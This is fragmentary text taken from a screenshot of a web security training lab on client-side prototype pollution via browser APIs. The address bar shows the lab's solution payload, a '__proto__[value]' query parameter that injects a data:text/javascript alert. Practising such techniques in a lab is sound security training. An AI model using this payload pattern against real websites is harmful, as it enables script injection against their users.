 rototype poll × +
1000bd0452d97b87a27fcc00f300ad.web-security-academy.net/?__proto__[value]=data:text/javascript,alert()
Kali NetHunter Exploit-DB Google Hacking DB OffSec
Client-side prototype pollution via browser APIs
LAB N
ack to lab description
0a1000bd0452d97b87a27fcc00f300ad.web-security-academy.net
OK
Home | My account | Submit feedback